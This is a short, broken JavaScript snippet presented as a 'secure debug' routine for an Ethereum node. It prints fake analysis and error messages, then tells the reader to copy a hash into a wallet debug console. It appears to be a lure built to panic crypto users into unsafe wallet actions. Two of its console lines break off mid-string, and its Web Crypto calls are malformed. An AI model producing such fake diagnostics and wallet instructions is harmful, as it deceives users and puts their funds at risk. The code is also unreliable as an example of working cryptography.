
// [SECURE_DEBUG] SessionID: tasaq7
const node_sync = "ETH-Infura";

console.log("%c[START] System link:
console.info("Target: Internal erro
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const _sig = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(9)}, _0xBlock, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_estimate...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7a3bb8ca inside Internal error");

  console.error("CRITICAL ERROR: Manual patch required for Internal error");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);